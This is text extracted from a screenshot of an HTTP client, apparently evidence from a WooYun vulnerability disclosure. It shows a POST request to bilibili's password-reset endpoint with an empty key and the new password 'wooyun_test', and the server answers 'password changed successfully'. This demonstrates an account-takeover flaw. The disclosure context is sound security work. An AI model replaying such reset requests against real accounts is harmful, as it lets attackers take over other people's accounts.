 Runner Import Builder Team Library OFFLINE
https://passport.bilibili.c + No environment
POST https://passport.bilibili.com/resetpwd/set?id=1&key= Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
form-data x-www-form-urlencoded raw binary
step 1
newpwd wooyun_test
newpwd_confirm wooyun_test
key value Bulk Edit
Body Cookies Headers (11) Tests Status: 200 OK Time: 40 ms
Pretty Raw Preview
更改密码成功，请牢记新密码
如果你的浏览器没反应，请点击这里...
www.wooyun.org